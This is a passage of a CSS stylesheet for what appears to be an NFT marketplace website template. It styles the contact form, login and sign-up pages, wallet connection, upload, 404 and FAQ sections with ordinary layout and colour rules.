  background-image: url(../img/arrow-drop-down.svg);
  background-repeat: no-repeat;
  background-position: center;
  top: 18px;
  right: 24px;
}

.contact-main .container-fluid .row-contact .col-form-otr .col-form-inr .form-main .slect-main .select .select-styled:active:after,
.contact-main .container-fluid .row-contact .col-form-otr .col-form-inr .form-main .slect-main .select .select-styled.active:after {
  top: 18px;
  border-color: transparent transparent #FFFFFF transparent;
}

.contact-main .container-fluid .row-contact .col-form-otr .col-form-inr .form-main .slect-main .select .select-options, #slect-main .select .select-options {
  display: none;
  position: absolute;
  top: 130%;
  right: 0;
  width: 100%;
  z-index: 999;
  background-color: #222F45;
  border-radius: 12px;
  padding: 16px 0;
  box-shadow: none;
}

.contact-main .container-fluid .row-contact .col-form-otr .col-form-inr .form-main .slect-main .select .select-options li {
  font-size: 16px;
  line-height: 28px;
  font-family: "Montserrat-Bold";
  color: #FFFFFF;
  border-radius: 12px;
  padding: 0 24px 0 24px;
  transition: 0.3s;
}

.contact-main .container-fluid .row-contact .col-form-otr .col-form-inr .form-main .slect-main .select .select-options li:not(:last-child),
#slect-main .select .select-options li:not(:last-child) {
  margin: 0 0 8px 0;
}

.contact-main .container-fluid .row-contact .col-form-otr .col-form-inr .form-main .slect-main .select .select-options li:hover,
#slect-main .select .select-options li:hover {
  color: #019DEA;
  background: transparent;
  border-radius: 0;
}

.contact-main .container-fluid .row-contact .col-form-otr .col-form-inr .form-main .slect-main .select .select-options li[rel=hide],
#slect-main .select .select-options li[rel=hide] {
  display: none;
}

.contact-main .container-fluid .row-contact .col-form-otr .col-form-inr .form-main .action-otr {
  width: 50%;
  margin: 30px 0 0 0;
}

@media (max-width: 575px) {
  .contact-main .container-fluid .row-contact .col-form-otr .col-form-inr .form-main .action-otr {
    width: 100%;
  }
}

.contact-main .container-fluid .row-contact .col-form-otr .col-form-inr .form-main .action-otr .button {
  padding: 13px 24px 13px 24px;
  border-radius: 12px;
  background-color: #019DEA;
  color: #FFFFFF;
  border: 1px solid transparent;
  transition: 0.2s;
  width: 100%;
}

.contact-main .container-fluid .row-contact .col-form-otr .col-form-inr .form-main .action-otr .button:hover {
  background-color: rgba(255, 255, 255, 0.05);
  border: 1px solid #019DEA;
  color: #FFFFFF;
}

.contact-main .container-fluid .row-contact .col-contact-otr .col-contact-inr {
  background-color: rgba(255, 255, 255, 0.05);
  border-radius: 24px;
  padding: 32px 40px 40px 40px;
}

@media (max-width: 991px) {
  .contact-main .container-fluid .row-contact .col-contact-otr .col-contact-inr {
    margin: 72px 0 0 0;
  }
}

@media (max-width: 420px) {
  .contact-main .container-fluid .row-contact .col-contact-otr .col-contact-inr {
    padding: 24px;
  }
}

.contact-main .container-fluid .row-contact .col-contact-otr .col-contact-inr .heading {
  color: #FFFFFF;
}

.contact-main .container-fluid .row-contact .col-contact-otr .col-contact-inr .contact-icon-otr {
  margin: 36px 0 40px 0;
}

.contact-main .container-fluid .row-contact .col-contact-otr .col-contact-inr .contact-icon-otr .email-main {
  display: flex;
  align-items: center;
  margin: 0 0 24px 0;
}

@media (min-width: 992px) and (max-width: 1199px) {
  .contact-main .container-fluid .row-contact .col-contact-otr .col-contact-inr .contact-icon-otr .email-main {
    flex-direction: column;
    align-items: flex-start;
  }
}

@media (max-width: 420px) {
  .contact-main .container-fluid .row-contact .col-contact-otr .col-contact-inr .contact-icon-otr .email-main {
    flex-direction: column;
    align-items: flex-start;
  }
}

.contact-main .container-fluid .row-contact .col-contact-otr .col-contact-inr .contact-icon-otr .email-main .email-otr:not(:last-child) {
  margin-right: 40px;
}

@media (min-width: 992px) and (max-width: 1199px) {
  .contact-main .container-fluid .row-contact .col-contact-otr .col-contact-inr .contact-icon-otr .email-main .email-otr:not(:last-child) {
    margin: 0 0 24px 0;
  }
}

@media (max-width: 420px) {
  .contact-main .container-fluid .row-contact .col-contact-otr .col-contact-inr .contact-icon-otr .email-main .email-otr:not(:last-child) {
    margin: 0 0 24px 0;
  }
}

.contact-main .container-fluid .row-contact .col-contact-otr .col-contact-inr .contact-icon-otr .email-main .email-otr .icon-otr {
  display: flex;
  align-items: center;
  margin: 0 0 8px 0;
}

.contact-main .container-fluid .row-contact .col-contact-otr .col-contact-inr .contact-icon-otr .email-main .email-otr .icon-otr .icon-inr {
  display: flex;
  align-items: center;
  justify-content: center;
  width: 52px;
  height: 52px;
  border-radius: 100%;
  background-color: rgba(255, 255, 255, 0.05);
  margin: 0 16px 0 0;
}

.contact-main .container-fluid .row-contact .col-contact-otr .col-contact-inr .contact-icon-otr .email-main .email-otr .icon-otr .icon-inr .icon {
  font-size: 24px;
  color: #019DEA;
}

.contact-main .container-fluid .row-contact .col-contact-otr .col-contact-inr .contact-icon-otr .email-main .email-otr .icon-otr .email-text {
  color: #FFFFFF;
}

.contact-main .container-fluid .row-contact .col-contact-otr .col-contact-inr .contact-icon-otr .email-main .linkk {
  color: #B7B7B7;
}

.contact-main .container-fluid .row-contact .col-contact-otr .col-contact-inr .contact-icon-otr .email-otr:not(:last-child) {
  margin-right: 40px;
}

.contact-main .container-fluid .row-contact .col-contact-otr .col-contact-inr .contact-icon-otr .email-otr .icon-otr {
  display: flex;
  align-items: center;
  margin: 0 0 8px 0;
}

.contact-main .container-fluid .row-contact .col-contact-otr .col-contact-inr .contact-icon-otr .email-otr .icon-otr .icon-inr {
  display: flex;
  align-items: center;
  justify-content: center;
  width: 52px;
  height: 52px;
  border-radius: 100%;
  background-color: rgba(255, 255, 255, 0.05);
  margin: 0 16px 0 0;
}

.contact-main .container-fluid .row-contact .col-contact-otr .col-contact-inr .contact-icon-otr .email-otr .icon-otr .icon-inr .icon {
  font-size: 24px;
  color: #019DEA;
}

.contact-main .container-fluid .row-contact .col-contact-otr .col-contact-inr .contact-icon-otr .email-otr .icon-otr .email-text {
  color: #FFFFFF;
}

.contact-main .container-fluid .row-contact .col-contact-otr .col-contact-inr .contact-icon-otr .email-otr .linkk {
  color: #B7B7B7;
}

.contact-main .container-fluid .row-contact .col-contact-otr .col-contact-inr .social-icon .heading {
  color: #FFFFFF;
  margin: 0 0 8px 0;
}

.contact-main .container-fluid .row-contact .col-contact-otr .col-contact-inr .social-icon .icon-ul {
  display: flex;
  align-items: center;
  flex-wrap: wrap;
}

.contact-main .container-fluid .row-contact .col-contact-otr .col-contact-inr .social-icon .icon-ul .icon-li {
  margin-top: 16;
}

.contact-main .container-fluid .row-contact .col-contact-otr .col-contact-inr .social-icon .icon-ul .icon-li:not(:last-child) {
  margin-right: 16px;
}

.contact-main .container-fluid .row-contact .col-contact-otr .col-contact-inr .social-icon .icon-ul .icon-li .icon-a {
  display: flex;
  align-items: center;
  justify-content: center;
  width: 52px;
  height: 52px;
  border-radius: 100%;
  background-color: rgba(255, 255, 255, 0.05);
  transition: 0.3s;
}

.contact-main .container-fluid .row-contact .col-contact-otr .col-contact-inr .social-icon .icon-ul .icon-li .icon-a:hover {
  background-color: #019DEA;
}

/*------------------------------------------
            Contact End Here
-------------------------------------------*/

/*------------------------------------------
          Login Start Here
-------------------------------------------*/

.login-main {
  margin: 128px 0;
}

.login-main .container-fluid .row-login {
  display: flex;
  align-items: center;
  justify-content: center;
}

.login-main .container-fluid .row-login .col-login-otr {
  padding: 0 200px;
}

@media (max-width: 1400px) {
  .login-main .container-fluid .row-login .col-login-otr {
    padding: 0 48px;
  }
}

@media (max-width: 991px) {
  .login-main .container-fluid .row-login .col-login-otr {
    padding: 0 15px;
  }
}

.login-main .container-fluid .row-login .col-login-otr .wrapper {
  text-align: center;
  margin: 0 0 72px 0;
}

.login-main .container-fluid .row-login .col-login-otr .wrapper .heading {
  color: #FFFFFF;
}

.login-main .container-fluid .row-login .col-login-otr .wrapper .desc {
  color: #B7B7B7;
  margin: 16px 0 0 0;
}

.login-main .container-fluid .row-login .col-login-otr .col-login-inr {
  background-color: rgba(255, 255, 255, 0.05);
  border-radius: 24px;
  padding: 48px 64px 56px 64px;
}

@media (max-width: 575px) {
  .login-main .container-fluid .row-login .col-login-otr .col-login-inr {
    padding: 24px;
  }
}

.login-main .container-fluid .row-login .col-login-otr .col-login-inr .content {
  text-align: center;
}

.login-main .container-fluid .row-login .col-login-otr .col-login-inr .content .text {
  color: #FFFFFF;
}

.login-main .container-fluid .row-login .col-login-otr .col-login-inr .content .btn-main {
  display: flex;
  align-items: center;
  margin: 32px 0;
}

@media (max-width: 575px) {
  .login-main .container-fluid .row-login .col-login-otr .col-login-inr .content .btn-main {
    flex-direction: column;
  }
}

.login-main .container-fluid .row-login .col-login-otr .col-login-inr .content .btn-main .btn {
  display: flex;
  align-items: center;
  justify-content: center;
  background-color: rgba(255, 255, 255, 0.05);
  padding: 9px;
  border-radius: 16px;
  width: 100%;
}

.login-main .container-fluid .row-login .col-login-otr .col-login-inr .content .btn-main .btn:focus {
  box-shadow: none;
}

.login-main .container-fluid .row-login .col-login-otr .col-login-inr .content .btn-main .btn .icon {
  margin: 0 12px 0 0;
  color: #019DEA;
  font-size: 24px;
}

.login-main .container-fluid .row-login .col-login-otr .col-login-inr .content .btn-main .btn .text {
  color: #FFFFFF;
  font-family: "Poppins-Medium";
}

.login-main .container-fluid .row-login .col-login-otr .col-login-inr .content .btn-main .btn:not(:last-child) {
  margin-right: 24px;
}

@media (max-width: 575px) {
  .login-main .container-fluid .row-login .col-login-otr .col-login-inr .content .btn-main .btn:not(:last-child) {
    margin: 0 0 30px 0;
  }
}

.login-main .container-fluid .row-login .col-login-otr .col-login-inr .content .form-main .input-otr:not(:last-child) {
  margin: 32px 0 30px 0;
}

.login-main .container-fluid .row-login .col-login-otr .col-login-inr .content .form-main .input-otr .input {
  width: 100%;
}

.login-main .container-fluid .row-login .col-login-otr .col-login-inr .content .form-main .check-main {
  display: flex;
  align-items: center;
  justify-content: space-between;
  margin: 30px 0;
}

@media (max-width: 420px) {
  .login-main .container-fluid .row-login .col-login-otr .col-login-inr .content .form-main .check-main {
    flex-direction: column;
  }
}

.login-main .container-fluid .row-login .col-login-otr .col-login-inr .content .form-main .check-main .check {
  display: flex;
  justify-content: space-between;
}

@media (max-width: 420px) {
  .login-main .container-fluid .row-login .col-login-otr .col-login-inr .content .form-main .check-main .check {
    margin: 0 0 16px 0;
  }
}

.login-main .container-fluid .row-login .col-login-otr .col-login-inr .content .form-main .check-main .check label {
  display: flex;
  align-items: center;
  margin: 0;
}

.login-main .container-fluid .row-login .col-login-otr .col-login-inr .content .form-main .check-main .check label .check-inner {
  width: 24px;
  height: 24px;
  border-radius: 50%;
  flex-shrink: 0;
  margin-right: 12px;
  background-color: #FFFFFF;
  position: relative;
}

.login-main .container-fluid .row-login .col-login-otr .col-login-inr .content .form-main .check-main .check label .check-inner:hover {
  cursor: pointer;
}

.login-main .container-fluid .row-login .col-login-otr .col-login-inr .content .form-main .check-main .check label .check-inner .input-check {
  opacity: 0;
  position: absolute;
}

.login-main .container-fluid .row-login .col-login-otr .col-login-inr .content .form-main .check-main .check label .check-inner .input-check:hover {
  cursor: pointer;
}

.login-main .container-fluid .row-login .col-login-otr .col-login-inr .content .form-main .check-main .check label .check-inner .input-check:checked + .fill-current {
  display: block;
  width: 24px;
  height: 24px;
  position: absolute;
  left: 50%;
  top: 50%;
  transform: translate(-50%, -50%);
  border-radius: 50%;
}

.login-main .container-fluid .row-login .col-login-otr .col-login-inr .content .form-main .check-main .check label .check-inner .fill-current {
  display: none;
  width: 24px;
  height: 24px;
  pointer-events: none;
  position: relative;
  left: -1px;
  top: -1px;
}

.login-main .container-fluid .row-login .col-login-otr .col-login-inr .content .form-main .check-main .check label .select-none {
  color: #FFFFFF;
  line-height: 28px;
}

.login-main .container-fluid .row-login .col-login-otr .col-login-inr .content .form-main .check-main .check label .select-none .terms {
  display: inline;
}

.login-main .container-fluid .row-login .col-login-otr .col-login-inr .content .form-main .check-main .forget {
  color: #019DEA;
}

.login-main .container-fluid .row-login .col-login-otr .col-login-inr .content .form-main .action {
  display: flex;
  align-items: center;
  text-align: center;
}

.login-main .container-fluid .row-login .col-login-otr .col-login-inr .content .form-main .action .button {
  padding: 13px 24px 13px 24px;
  border-radius: 12px;
  width: 100%;
  background-color: #019DEA;
  color: #FFFFFF;
  border: 1px solid transparent;
  transition: 0.2s;
}

.login-main .container-fluid .row-login .col-login-otr .col-login-inr .content .form-main .action .button:hover {
  background-color: rgba(255, 255, 255, 0.05);
  border: 1px solid #019DEA;
  color: #FFFFFF;
}

/*------------------------------------------
          Login End Here
-------------------------------------------*/

/*------------------------------------------
          Sign Up Start Here
-------------------------------------------*/

.signup-main {
  margin: 128px 0;
}

.signup-main .container-fluid .row-signup {
  display: flex;
  align-items: center;
  justify-content: center;
}

.signup-main .container-fluid .row-signup .col-signup-otr {
  padding: 0 150px;
}

@media (max-width: 1400px) {
  .signup-main .container-fluid .row-signup .col-signup-otr {
    padding: 0 48px;
  }
}

@media (max-width: 991px) {
  .signup-main .container-fluid .row-signup .col-signup-otr {
    padding: 0 15px;
  }
}

.signup-main .container-fluid .row-signup .col-signup-otr .wrapper {
  text-align: center;
  margin: 0 0 72px 0;
}

.signup-main .container-fluid .row-signup .col-signup-otr .wrapper .heading {
  color: #FFFFFF;
}

.signup-main .container-fluid .row-signup .col-signup-otr .wrapper .desc {
  color: #B7B7B7;
  margin: 16px 0 0 0;
}

.signup-main .container-fluid .row-signup .col-signup-otr .col-signup-inr {
  background-color: rgba(255, 255, 255, 0.05);
  border-radius: 24px;
  padding: 48px 64px 48px 64px;
}

@media (max-width: 575px) {
  .signup-main .container-fluid .row-signup .col-signup-otr .col-signup-inr {
    padding: 24px;
  }
}

.signup-main .container-fluid .row-signup .col-signup-otr .col-signup-inr .content {
  text-align: center;
}

.signup-main .container-fluid .row-signup .col-signup-otr .col-signup-inr .content .text {
  color: #FFFFFF;
}

.signup-main .container-fluid .row-signup .col-signup-otr .col-signup-inr .content .btn-main {
  display: flex;
  align-items: center;
  margin: 32px 0;
}

@media (max-width: 575px) {
  .signup-main .container-fluid .row-signup .col-signup-otr .col-signup-inr .content .btn-main {
    flex-direction: column;
  }
}

.signup-main .container-fluid .row-signup .col-signup-otr .col-signup-inr .content .btn-main .btn {
  display: flex;
  align-items: center;
  justify-content: center;
  background-color: rgba(255, 255, 255, 0.05);
  padding: 9px;
  border-radius: 16px;
  width: 100%;
}

.signup-main .container-fluid .row-signup .col-signup-otr .col-signup-inr .content .btn-main .btn:focus {
  box-shadow: none;
}

.signup-main .container-fluid .row-signup .col-signup-otr .col-signup-inr .content .btn-main .btn .icon {
  margin: 0 12px 0 0;
  color: #019DEA;
  font-size: 24px;
}

.signup-main .container-fluid .row-signup .col-signup-otr .col-signup-inr .content .btn-main .btn .text {
  color: #FFFFFF;
  font-family: "Poppins-Medium";
}

.signup-main .container-fluid .row-signup .col-signup-otr .col-signup-inr .content .btn-main .btn:not(:last-child) {
  margin-right: 24px;
}

@media (max-width: 575px) {
  .signup-main .container-fluid .row-signup .col-signup-otr .col-signup-inr .content .btn-main .btn:not(:last-child) {
    margin: 0 0 30px 0;
  }
}

.signup-main .container-fluid .row-signup .col-signup-otr .col-signup-inr .content .form-main .input-otr:not(:last-child) {
  margin: 30px 0;
}

.signup-main .container-fluid .row-signup .col-signup-otr .col-signup-inr .content .form-main .input-otr:first-child {
  margin-top: 32px;
}

.signup-main .container-fluid .row-signup .col-signup-otr .col-signup-inr .content .form-main .input-otr .input {
  width: 100%;
}

.signup-main .container-fluid .row-signup .col-signup-otr .col-signup-inr .content .form-main .check-main {
  margin: 30px 0;
}

.signup-main .container-fluid .row-signup .col-signup-otr .col-signup-inr .content .form-main .check-main .check {
  display: flex;
  justify-content: space-between;
}

@media (max-width: 420px) {
  .signup-main .container-fluid .row-signup .col-signup-otr .col-signup-inr .content .form-main .check-main .check {
    margin: 0 0 16px 0;
  }
}

.signup-main .container-fluid .row-signup .col-signup-otr .col-signup-inr .content .form-main .check-main .check label {
  display: flex;
  align-items: center;
  margin: 0;
}

.signup-main .container-fluid .row-signup .col-signup-otr .col-signup-inr .content .form-main .check-main .check label .check-inner {
  width: 24px;
  height: 24px;
  border-radius: 50%;
  flex-shrink: 0;
  margin-right: 12px;
  background-color: #FFFFFF;
  position: relative;
}

.signup-main .container-fluid .row-signup .col-signup-otr .col-signup-inr .content .form-main .check-main .check label .check-inner:hover {
  cursor: pointer;
}

.signup-main .container-fluid .row-signup .col-signup-otr .col-signup-inr .content .form-main .check-main .check label .check-inner .input-check {
  opacity: 0;
  position: absolute;
}

.signup-main .container-fluid .row-signup .col-signup-otr .col-signup-inr .content .form-main .check-main .check label .check-inner .input-check:hover {
  cursor: pointer;
}

.signup-main .container-fluid .row-signup .col-signup-otr .col-signup-inr .content .form-main .check-main .check label .check-inner .input-check:checked + .fill-current {
  display: block;
  width: 24px;
  height: 24px;
  position: absolute;
  left: 50%;
  top: 50%;
  transform: translate(-50%, -50%);
  border-radius: 50%;
}

.signup-main .container-fluid .row-signup .col-signup-otr .col-signup-inr .content .form-main .check-main .check label .check-inner .fill-current {
  display: none;
  width: 24px;
  height: 24px;
  pointer-events: none;
  position: relative;
  left: -1px;
  top: -1px;
}

.signup-main .container-fluid .row-signup .col-signup-otr .col-signup-inr .content .form-main .check-main .check label .select-none {
  color: #FFFFFF;
  line-height: 28px;
}

.signup-main .container-fluid .row-signup .col-signup-otr .col-signup-inr .content .form-main .check-main .check label .select-none .linkk {
  display: inline;
  color: #019DEA;
}

.signup-main .container-fluid .row-signup .col-signup-otr .col-signup-inr .content .form-main .action {
  display: flex;
  align-items: center;
  text-align: center;
}

.signup-main .container-fluid .row-signup .col-signup-otr .col-signup-inr .content .form-main .action .button {
  padding: 13px 24px 13px 24px;
  border-radius: 12px;
  width: 100%;
  background-color: #019DEA;
  color: #FFFFFF;
  border: 1px solid transparent;
  transition: 0.2s;
}

.signup-main .container-fluid .row-signup .col-signup-otr .col-signup-inr .content .form-main .action .button:hover {
  background-color: rgba(255, 255, 255, 0.05);
  border: 1px solid #019DEA;
  color: #FFFFFF;
}

/*------------------------------------------
          Sign Up End Here
-------------------------------------------*/

/*------------------------------------------
          Connect Wallet Start Here
-------------------------------------------*/

.connect-wallet-main {
  margin: 128px 0;
}

.connect-wallet-main .container-fluid .wrapper {
  margin: 0 0 72px 0;
}

.connect-wallet-main .container-fluid .wrapper .heading {
  color: #FFFFFF;
}

.connect-wallet-main .container-fluid .row-custom {
  display: flex;
  align-items: center;
}

@media (max-width: 991px) {
  .connect-wallet-main .container-fluid .row-custom .col-box-otr .col-box-inr {
    padding-bottom: 72px;
  }
}

@media (min-width: 992px) and (max-width: 1199px) {
  .connect-wallet-main .container-fluid .row-custom .col-box-otr .col-box-inr .row-custom-inr .col-wallet-otr {
    width: 80%;
  }
}

.connect-wallet-main .container-fluid .row-custom .col-box-otr .col-box-inr .row-custom-inr .col-wallet-otr .col-wallet-inr {
  background-color: rgba(255, 255, 255, 0.05);
  border-radius: 24px;
  padding: 28px 32px 24px 32px;
}

.connect-wallet-main .container-fluid .row-custom .col-box-otr .col-box-inr .row-custom-inr .col-wallet-otr .col-wallet-inr .icon-otr {
  display: flex;
  align-items: center;
  justify-content: center;
  width: 140px;
  height: 140px;
  border-radius: 12px;
  margin: 0 0 20px 0;
  background-color: rgba(255, 255, 255, 0.05);
}

.connect-wallet-main .container-fluid .row-custom .col-box-otr .col-box-inr .row-custom-inr .col-wallet-otr .col-wallet-inr .icon-otr .icon {
  width: 70px;
}

.connect-wallet-main .container-fluid .row-custom .col-box-otr .col-box-inr .row-custom-inr .col-wallet-otr .col-wallet-inr .heading {
  color: #FFFFFF;
}

.connect-wallet-main .container-fluid .row-custom .col-box-otr .col-box-inr .row-custom-inr .col-wallet-otr .box-1,
.connect-wallet-main .container-fluid .row-custom .col-box-otr .col-box-inr .row-custom-inr .col-wallet-otr .box-2 {
  margin: 0 0 24px 0;
}

@media (min-width: 992px) and (max-width: 1199px) {
  .connect-wallet-main .container-fluid .row-custom .col-box-otr .col-box-inr .row-custom-inr .col-wallet-otr .box-1,
  .connect-wallet-main .container-fluid .row-custom .col-box-otr .col-box-inr .row-custom-inr .col-wallet-otr .box-2,
  .connect-wallet-main .container-fluid .row-custom .col-box-otr .col-box-inr .row-custom-inr .col-wallet-otr .box-3 {
    margin: 0 0 24px 0;
  }
}

@media (max-width: 991px) {
  .connect-wallet-main .container-fluid .row-custom .col-box-otr .col-box-inr .row-custom-inr .col-wallet-otr .box-1,
  .connect-wallet-main .container-fluid .row-custom .col-box-otr .col-box-inr .row-custom-inr .col-wallet-otr .box-2,
  .connect-wallet-main .container-fluid .row-custom .col-box-otr .col-box-inr .row-custom-inr .col-wallet-otr .box-3 {
    margin: 0 0 24px 0;
  }
}

.connect-wallet-main .container-fluid .row-custom .col-art-otr .col-art-inr {
  padding: 0 0 0 110px;
}

@media (max-width: 1400px) {
  .connect-wallet-main .container-fluid .row-custom .col-art-otr .col-art-inr {
    padding: 0;
  }
}

.connect-wallet-main .container-fluid .row-custom .col-art-otr .col-art-inr .art-img {
  width: 100%;
  height: 100%;
  border-radius: 24px;
}

/*------------------------------------------
          Connect Wallet End Here
-------------------------------------------*/

/*------------------------------------------
          Upload Start Here
-------------------------------------------*/

.upload-main {
  margin: 128px 0;
}

.upload-main .container-fluid .row-custom {
  display: flex;
  align-items: center;
  justify-content: center;
}

.upload-main .container-fluid .row-custom .col-otr .col-inr .wrapper {
  text-align: center;
}

.upload-main .container-fluid .row-custom .col-otr .col-inr .wrapper .heading {
  color: #FFFFFF;
  margin: 0 0 16px 0;
}

.upload-main .container-fluid .row-custom .col-otr .col-inr .wrapper .desc {
  color: #B7B7B7;
}

@media (max-width: 767px) {
  .upload-main .container-fluid .row-custom .col-otr .col-inr .wrapper .desc br {
    display: none;
  }
}

.upload-main .container-fluid .row-custom .col-otr .col-inr .wrapper .desc .linkk {
  display: inline;
  color: #019DEA;
}

.upload-main .container-fluid .row-custom .col-otr .col-inr .create-main {
  display: flex;
  align-items: center;
  margin: 72px 0;
}

@media (max-width: 767px) {
  .upload-main .container-fluid .row-custom .col-otr .col-inr .create-main {
    flex-direction: column;
  }
}

.upload-main .container-fluid .row-custom .col-otr .col-inr .create-main .create {
  width: 50%;
  background-color: rgba(255, 255, 255, 0.05);
  border-radius: 24px;
  padding: 40px 36px;
}

@media (max-width: 767px) {
  .upload-main .container-fluid .row-custom .col-otr .col-inr .create-main .create {
    width: 70%;
    padding: 24px;
  }
}

@media (max-width: 420px) {
  .upload-main .container-fluid .row-custom .col-otr .col-inr .create-main .create {
    width: 100%;
  }
}

.upload-main .container-fluid .row-custom .col-otr .col-inr .create-main .create:not(:last-child) {
  margin-right: 24px;
}

@media (max-width: 767px) {
  .upload-main .container-fluid .row-custom .col-otr .col-inr .create-main .create:not(:last-child) {
    margin: 0 0 24px 0;
  }
}

.upload-main .container-fluid .row-custom .col-otr .col-inr .create-main .create .img-otr .img {
  width: 100%;
  border-radius: 16px;
  margin: 0 0 24px 0;
}

.upload-main .container-fluid .row-custom .col-otr .col-inr .create-main .create .action {
  display: flex;
  text-align: center;
}

.upload-main .container-fluid .row-custom .col-otr .col-inr .create-main .create .action .btn-single {
  width: 100%;
}

.upload-main .container-fluid .row-custom .col-otr .col-inr .text {
  color: #B7B7B7;
  text-align: center;
}

/*------------------------------------------
          Upload End Here
-------------------------------------------*/

/*------------------------------------------
            404 Start Here
-------------------------------------------*/

.error-main {
  margin: 128px 0;
}

.error-main .container-fluid .row-custom {
  display: flex;
  align-items: center;
  justify-content: center;
}

.error-main .container-fluid .row-custom .col-otr .col-inr {
  padding: 0 72px;
}

@media (max-width: 767px) {
  .error-main .container-fluid .row-custom .col-otr .col-inr {
    padding: 0;
  }
}

.error-main .container-fluid .row-custom .col-otr .col-inr .img-otr .img {
  width: 100%;
}

.error-main .container-fluid .row-custom .col-otr .col-inr .content {
  text-align: center;
  margin: 72px 0 0 0;
}

.error-main .container-fluid .row-custom .col-otr .col-inr .content .heading {
  color: #FFFFFF;
}

.error-main .container-fluid .row-custom .col-otr .col-inr .content .desc {
  color: #B7B7B7;
  margin: 16px 0 32px 0;
}

@media (max-width: 1400px) {
  .error-main .container-fluid .row-custom .col-otr .col-inr .content .desc br {
    display: none;
  }
}

.error-main .container-fluid .row-custom .col-otr .col-inr .content .action {
  display: flex;
  align-items: center;
  justify-content: center;
}

/*------------------------------------------
            404 End Here
-------------------------------------------*/

/*------------------------------------------
            FAQs Start Here
-------------------------------------------*/

.faq-main {
  margin: 128px 0;
}

.faq-main .container-fluid .wrapper {
  margin: 0 0 72px 0;
}

.faq-main .container-fluid .wrapper .tab-otr {
  display: flex;
  align-items: center;
}

@media (max-width: 767px) {
  .faq-main .container-fluid .wrapper .tab-otr {
    flex-direction: column;
    align-items: flex-start;
  }
}

.faq-main .container-fluid .wrapper .tab-otr .heading {
  color: #FFFFFF;
  margin: 0 24px 0 0;
}

@media (max-width: 767px) {
  .faq-main .container-fluid .wrapper .tab-otr .heading {
    margin: 0 0 24px 0;
  }
}

.faq-main .container-fluid .wrapper .tab-otr .tab-inr {
  position: relative;
}

.faq-main .container-fluid .wrapper .tab-otr .tab-inr .btn-drop {
  display: flex;
  align-items: center;
  background-color: rgba(255, 255, 255, 0.05);
  border: 2px solid #019DEA;
  border-radius: 12px;
  padding: 6px 16px;
  cursor: pointer;
}

.faq-main .container-fluid .wrapper .tab-otr .tab-inr .btn-drop .btn-drop-inr {
  color: #FFFFFF;
}

.faq-main .container-fluid .wrapper .tab-otr .tab-inr .btn-drop .arrow-down {
  font-size: 18px;
  color: #FFFFFF;
  margin: 0 0 0 8px;
}

.faq-main .container-fluid .wrapper .tab-otr .tab-inr .btn-drop .change-text {
  color: #FFFFFF;
}

.faq-main .container-fluid .wrapper .tab-otr .tab-inr .tabs-ul {
  position: absolute;
  left: 0;
  top: 80px;
  width: 250px;
  border-radius: 24px;
  background-color: #222F45;
  padding: 16px 24px 20px 24px;
  opacity: 0;
  visibility: hidden;
  transition: 0.3s;
  z-index: 10;
}

.faq-main .container-fluid .wrapper .tab-otr .tab-inr .tabs-ul .tab-link {
  cursor: pointer;
}

.faq-main .container-fluid .wrapper .tab-otr .tab-inr .tabs-ul .tab-link:not(:last-child) {
  margin-bottom: 12px;
}

.faq-main .container-fluid .wrapper .tab-otr .tab-inr .tabs-ul .tab-link .tab-p {
  color: #FFFFFF;
}

.faq-main .container-fluid .wrapper .tab-otr .tab-inr .tabs-ul .active .tab-p {
  color: #019DEA;
}

.faq-main .container-fluid .wrapper .tab-otr .tab-inr .tab-drop-open {
  opacity: 1;
  visibility: visible;
  top: 50px;
}

.faq-main .container-fluid .row-custom-main .tab-content {
  display: none;
  opacity: 0;
  transform: translateY(0);
  -webkit-animation: fadeIn 0.3s ease 1 forwards;
          animation: fadeIn 0.3s ease 1 forwards;
}

.faq-main .container-fluid .row-custom-main .tab-content .row-custom-inr .col-otr .col-inr .accordion .accordion-item {
  border-radius: 16px;
  border: 2px solid #019DEA;
  background-color: rgba(255, 255, 255, 0.05);
  overflow: hidden;
}

@media (max-width: 991px) {
  .faq-main .container-fluid .row-custom-main .tab-content .row-custom-inr .col-otr .col-inr .accordion .accordion-item {
    margin-bottom: 24px;
  }
}

.faq-main .container-fluid .row-custom-main .tab-content .row-custom-inr .col-otr .col-inr .accordion .accordion-item:not(:last-child) {
  margin: 0 0 24px 0;
}

.faq-main .container-fluid .row-custom-main .tab-content .row-custom-inr .col-otr .col-inr .accordion .accordion-item .accordion-header .accordion-button {
  background-color: rgba(255, 255, 255, 0.05);
  border-radius: 16px;
  color: #FFFFFF;
  padding: 12px 24px;
  border: none;
  box-shadow: none;
}

.faq-main .container-fluid .row-custom-main .tab-content .row-custom-inr .col-otr .col-inr .accordion .accordion-item .accordion-header .accordion-button:focus {
  border-radius: 16px 16px 0 0;
  border: none;
  box-shadow: none;
}

.faq-main .container-fluid .row-custom-main .tab-content .row-custom-inr .col-otr .col-inr .accordion .accordion-item .accordion-header .accordion-button::after {
  flex-shrink: 0;
  width: 1.25rem;
  height: 1.25rem;
  margin-left: auto;
  content: "";
  background-image: url(../img/arrow-drop-down.svg);
  background-repeat: no-repeat;
  background-size: 1.25rem;
  transition: transform 0.2s ease-in-out;
}

.faq-main .container-fluid .row-custom-main .tab-content .row-custom-inr .col-otr .col-inr .accordion .accordion-item .accordion-collapse {
  transition: 0.5s;
}

.faq-main .container-fluid .row-custom-main .tab-content .row-custom-inr .col-otr .col-inr .accordion .accordion-item .accordion-collapse .accordion-body {
  padding: 16px 24px 20px 24px;
  color: #B7B7B7;
}

.faq-main .container-fluid .row-custom-main .active {
  display: block;
  opacity: 1;
}

.faq-main .container-fluid .row-custom-main .col-btn-otr .col-btn-inr {
  display: flex;
  align-items: center;
  justify-content: center;
  margin: 48px 0 0 0;
}

@media (max-width: 575px) {
  .faq-main .container-fluid .row-custom-main .col-btn-otr .col-btn-inr {
    flex-direction: column;
    align-items: flex-start;
  }
}

.faq-main .container-fluid .row-custom-main .col-btn-otr .col-btn-inr .desc {
  color: #FFFFFF;
  margin: 0 18px 0 0;
}

@media (max-width: 575px) {
  .faq-main .container-fluid .row-custom-main .col-btn-otr .col-btn-inr .desc {
    margin: 0 0 24px 0;
  }
}

/*------------------------------------------
            FAQs End Here
-------------------------------------------*/

/*------------------------------------------
            Create Start Here
-------------------------------------------*/

.create-single-main {
  margin: 128px 0;
  overflow: hidden;
}

.create-single-main .container-fluid .single-main .wrapper {
  margin: 0 0 72px 0;
}

.create-single-main .container-fluid .single-main .wrapper .heading {
  color: #FFFFFF;
}

@media (min-width: 992px) and (max-width: 1199px) {
  .create-single-main .container-fluid .single-main .row-custom .col-single-otr {
    width: 100%;
  }
}

